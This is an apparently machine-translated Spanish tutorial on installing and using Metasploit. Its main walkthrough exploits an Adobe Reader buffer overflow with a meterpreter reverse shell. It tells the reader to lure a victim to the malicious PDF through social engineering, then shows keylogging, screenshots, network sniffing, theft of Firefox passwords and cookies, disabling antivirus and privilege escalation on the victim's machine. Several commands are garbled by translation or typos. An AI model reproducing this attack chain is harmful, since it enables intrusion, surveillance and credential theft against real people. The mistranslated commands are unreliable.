Metsploit es una herramienta para desarrollar y ejecutar exploits contra una máquina remota, permite realizar auditorías de seguridad, probar y desarrollar sus propios exploits . Creado originalmente en lenguaje de programación Perl, el Metasploit Framework ha sido completamente reescrito en lenguaje Ruby .

A menudo es utilizado por los administradores de sistemas para probar las vulnerabilidades del sistema informático para protegerlos, o por los hackers con fines de piratería informática.

En este artículo, veremos cómo funciona el Metasploit Framework , luego veremos cómo instalarlo y usarlo. Para más información, Metasploit está preinstalado en la distribución Linux Kali Linux .

Instalar Metasploit en Linux

Primer método:

-

Para instalar Measploit en una distribución en Debian base , abra un terminal como root y escriba el siguiente comando:

sudo apt-get install build-essential subversion ruby libruby irb rdoc libyaml-ruby libzlib-ruby libopenssl-ruby libdl-ruby libreadline-ruby libiconv-ruby ruby rubygems sqlite3 libsqlite3-ruby libsqlite3-dev

-

Para instalar Metasploit en una distribución en una base de datos RPM , ejecute el siguiente comando:

yum install subversion ruby ruby ruby ruby ruby-libs ruby-devel ruby-irb ruby-rdoc readline rubygems ruby-sqlite3

Ahora, queda por instalar Metasploit desde la versión SVN, para ese tipo este comando :

svn co http://www.metasploit.com/svn/framework3/trunk metasploit

cd metasploit

svn up

El comando svn up, lanzado desde el directorio de instalación, permitirá que Metasploit sea fácilmente actualizado.

Segundo método:

Vaya a http://www.metasploit.com/framework/download/

Descargar «framework-3.4.0-linux-***.run»

- Dar los derechos de ejecución

- Inicie la instalación en un terminal

- Metasploit ya está instalado en su máquina.

Instalar Metasploit en Windows

El Metasploit Framework está totalmente disponible en la plataforma Windows. Para instalarlo, simplemente descargue la última versión desde el siguiente enlace: http://metasploit.com/framework/download, luego ejecute el ejecutable,

.

luego haga clic en el botón «Siguiente» tradicional hasta que aparezca el botón «Finalizar».

Una vez finalizado, puede acceder a la interfaz estándar de msfconsole desde el menú Inicio.



Para hacer una actualización en Windows, simplemente ejecute la consola Metasploit y haga clic en el menú Archivo -> Nueva pestaña -> Desarrollo – Metasploit Update.

Qué se puede hacer con Metasploit

El Framework le permite hacer muchas cosas como:

- Escanear y recopilar toda la información de una máquina

- Identificación y explotación de vulnerabilidades

- Escalamiento de privilegios y robo de datos

- Instalación de una puerta trasera

- Fuzzing

- Escapar del antivirus

- Eliminación de registros y trazas



Arquitectura del marco de trabajo de Metasploit

El Marco está estructurado de la siguiente manera:

Visto por primera vez desde la imagen, notamos que la arquitectura es modular y que funciona bajo varias interfaces (Graphic, WEB, CLI y Console).

En el resto del artículo, utilizaremos la interfaz de consola, que es la más adecuada para el uso completo de MSF (metaploit Framework).

La mayor ventaja del Framework: es esta modularidad la que permite combinar cualquier exploit con cualquier carga útil. Facilita la tarea del atacante, los desarrolladores de explotación y los desarrolladores de cargas útiles.

Explotación de módulos

Estos son scripts de rubí que nos permiten explotar una vulnerabilidad en una máquina remota. Podemos decir que el exploit nos da la posibilidad de conectarnos a una máquina vulnerable.

Módulo de carga útil

Este es el código que se ejecuta después de entrar en el equipo de destino, nos permite controlar el equipo de una víctima. Por ejemplo: abrir un puerto en la máquina conectada a un shell o abrir una sesión de VNC.

Módulos axilares

Estos módulos se utilizan para diversas tareas, como el análisis de puertos, la detección y el análisis de servicios.

Una vez que el exploit y la carga útil se ejecutan en una máquina vulnerable, puede hacer lo que quiera en el sistema, como descargar datos de destino, configurar malware, captura de pantalla, etc.

¿Cómo usar Metasploit?

Ahora pasamos a la parte más interesante, que es el uso de Metasploit.

Estos son los pasos básicos para operar un sistema con Metasploit:

- Recopilar información sobre el objetivo, como la versión del sistema operativo y los servicios de red instalados. Esta información puede ser recuperada usando herramientas de escaneo de puertos y Footprinting como Nmap,MaltegoetNessus;

- Elegir y configurar un exploit;

- Compruebe si el sistema de destino es sensible al exploit elegido;

- Elegir y configurar una carga útil;

- Ejecutar la hazaña.

Por ahora vamos a empezar con algunos comandos básicos.

Lado de explotación

- Cómo mostrar todos los exploits disponibles en Metasploit: Mostrar exploits

- Para buscar una hazaña: Buscar nombre_exploit

- Para seleccionar un exploit: Usar nombre_operativo

- Para tener información sobre una hazaña: Info nombre_operativo

- Ver las opciones de un exploit: Mostrar opciones

Lado de la carga útil

- Mostrar todas las cargas útiles disponibles en Metasploit: Mostrar carga útil

- Elija la carga útil que va a utilizar: set PAYLOAD payload_name

- Vea las opciones de carga útil para una configuración: Mostrar opciones

En general

- Por ayuda: help

- Si quieres saber la versión de Metasploit: versión

- Si queremos listar todos los exploits, módulos, playloads: buscar

- Para dejar Metasploit: dejar

Ejemplo de uso de Metasploit

Ahora pasaremos a la práctica y explotaremos un fallo en uno de los programas de Adobe.

Se trata de una vulnerabilidad que afecta a Adobe Reader v9.0.0.0.0 (Windows XP SP3) y Adobe Reader v8.1.2 (Windows XP SP2). Abrir un archivo pdf con estas versiones provoca un» Buffer overflow » y por lo tanto permite que una persona maliciosa tome el control de una máquina de forma remota.



Para realizar esta prueba, en primer lugar, descargue la versión 9.0.0.0.0 de Adobe Reader. El módulo de exploit para reproducir este defecto se conoce como» adobe_jbig2decode «. Así es como se usa:



Iniciar msfconsole. Después de unos segundos verá que aparece una consola, ahora escriba los siguientes comandos:

msf> buscar adobe_jbig2decode //buscar adobe exploit

msf> use windows/browser/adobe_jbig2decode // select exploit

.

msf> ventanas de información/navegador/adobe_jbig2decode

msf> mostrar opciones

msf> establece SRVHOST 192.168.230.128// la dirección IP del servidor utilizado

.

msf> set SRVPORT 80

msf> establece URIPATH / / / //c’es la URL utilizada para el exploit

.

msf> mostrar objetivos

msf> establecer objetivos 0

msf> show payloads

msf> set PAYLOAD windowss/meterpreter/reverse_tcp

msf> set LHOST 192.168.230.128

Aquí, cargamos la carga útil «reverse_tcp». Este código shell se ejecutará en el equipo de destino una vez que se haya explotado la vulnerabilidad . Una conexión TCP inversa se inicializará y le permitirá abrir una sesión remota (incluso a través de un cortafuegos).

Nota:

La dirección IP 192.168.168.168.230.128 es la dirección de mi máquina virtual, de hecho es la dirección del servidor que contendrá el archivo PDF infectado.

El módulo está configurado correctamente, puede lanzar el ataque con el siguiente comando:

msf> exploit

Exploit running as background job.

Iniciado el manipulador de marcha atrás el 192.168.230.128:4444

[*] Usando URL: http://192.168.230.128:80/

Se inició el servidor.



A continuación, se inicia un servidor web temporal con la siguiente dirección IP: http://192.168.230.128, ahora es el momento de enviar esta dirección a una víctima mediante ingeniería social. Cuando la víctima haga clic en el enlace, se ofrecerá un archivo PDF malicioso para su descarga. Si la persona acepta su apertura con Adobe Reader , Metasploit le dirá algo así:

Cabe señalar que la dirección IP 192.168.230.1 es la dirección de la víctima.

Todo lo que tenemos que hacer ahora es abrir una sesión de Meterpreter remotamente en el ordenador de la víctima:

msf> sesiones -i 1

Inicio de la interacción con 1….



Ahora tenemos el control total del ordenador de la víctima. Podemos hacer lo que queramos en su máquina. Por ejemplo: Podemos tomar capturas de pantalla remotas usando la extensión Espia de Meterpreter:

Intérprete de contadores> use espia

Extensión de carga espia…success.

>.

meterpreter> captura de pantalla hack.jpgOudstart a keylogger para capturar todo lo que se escribe en el teclado:

>

O olfatear la red de la víctima:

meterpreter>use sniffer

intérprete de medidores>interfaces sniffer_interfaces //interfaces disponibles

meterpreter>sniffer_start 2 //On inicia la captura en la interfaz 2

meterpreter>sniffer_stats 2 //Know how many packets captured

meterpreter>sniffer_dump 2 filename

//Recuperar los paquetes capturados

O abra un cuadro de diálogo de MS-DOS:

intérprete de contadores> shell

Proceso 892 creado.

Canal 1 creado.

Microsoft Windows XP[Versión 5.1.2600]

(C) Derechos de autor 1985-2001 Microsoft Corp.

C:Documentos y configuracionesadminMis documentos>

Algunos consejos para el intérprete

«run enum_firefox» permite recuperar toda la información relacionada con Firefox (cookies, historial, contraseña registrada)

«run get_application_list» para conocer las aplicaciones instaladas en la estación de trabajo de la víctima.

«run killav» : Desactiva el antivirus.

«run kitrap0cd» : Automatiza la elevación de privilegios

Hay un centenar de ellos que pueden ser muy útiles…

Por supuesto, el método descrito a continuación puede utilizarse para otras vulnerabilidades que afecten a software diferente. Es posible listar todos los exploits conocidos con el siguiente comando: Mostrar exploits

Puede hacer otra prueba con una vulnerabilidad más reciente, es la vulnerabilidad de Día Cero en Internet Explorer.

Aquí está la explicación completa en este post: Cómo explotar la falla de 0 días en Internet Explorer con Metasploit

Conclusión

Cabe señalar que el uso de Metasploit no se limita al defecto abobe o al defecto del explorador de Internet. Cientos de hazañas también están disponibles y te permitirán atacar cualquier tipo de máquina. En resumen, Metasploit es una herramienta poderosa que no ha terminado de hacer que la gente hable de ella, creo que leyendo este tutorial, se han podido utilizar los comandos básicos de este Framework.

Si tiene alguna adición para hacer de esta página una base de datos sobre Metasploit, no dude en enviarnos sus comentarios!

¡Pronto, pronto!

Contenido relacionado

[pt_view id=»72b33b6pxn»]